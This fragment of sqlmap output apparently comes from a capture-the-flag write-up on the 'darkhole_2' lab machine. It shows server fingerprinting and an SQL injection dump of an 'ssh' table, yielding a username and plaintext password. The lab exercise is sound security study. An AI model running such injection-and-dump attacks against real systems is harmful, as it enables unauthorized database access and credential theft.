 ---
[21:58:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[21:58:46] [INFO] fetching entries of column(s) '`user`,id,pass' for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[1 entry]
+--------+----+------+
| user   | id | pass |
+--------+----+------+
| jehad  | 1  | fool |
+--------+----+------+
[21:58:46] [INFO] table 'darkhole_2.ssh' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.169.230/dump/darkhole_2/ssh.csv'
[21:58:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.169.230'
[*] ending @ 21:58:46 /2022-12-01/